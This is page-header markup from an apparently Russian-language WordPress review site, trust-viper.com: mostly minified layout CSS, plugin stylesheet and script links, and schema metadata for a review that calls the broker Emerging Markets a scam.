.preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=12098' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Femerging-markets%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Femerging-markets%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/emerging-markets\/","headline":"Обзор брокера Emerging Markets – реальные отзывы о разводе инвесторов","description":"За последние несколько лет, в сети появились сотни компаний, позиционирующих себя как брокеров, а по факту являющихся СКАМ-проектами...."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/emerging-markets\/","headline":"Обзор брокера Emerging Markets – реальные отзывы о разводе инвесторов","description":"За последние несколько лет, в сети появились сотни компаний, позиционирующих себя как брокеров, а по факту являющихся СКАМ-проектами....","copyrightYear":"2022"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
